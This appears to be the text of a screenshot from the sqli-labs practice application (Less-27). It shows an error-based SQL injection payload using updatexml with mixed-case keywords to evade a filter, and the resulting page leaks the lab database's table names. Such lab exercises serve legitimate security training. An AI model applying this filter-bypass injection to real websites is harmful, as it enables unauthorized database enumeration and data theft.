 127.0.0.1/sqli-labs/Less-27/?id=1%27^updatexml(1,concat(0x7c,(SeLecT(group_concat(table_name))from(information_schema.tables)where(table_schema=data...
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\PHPTutorial\WWW\sqli-labs\Less-27\index.php on line 36
XPATH syntax error: '|emails,referers,uagents,users|'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'^updatexml(1,concat(0x7c,
(SeLecT(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),0x7c),1);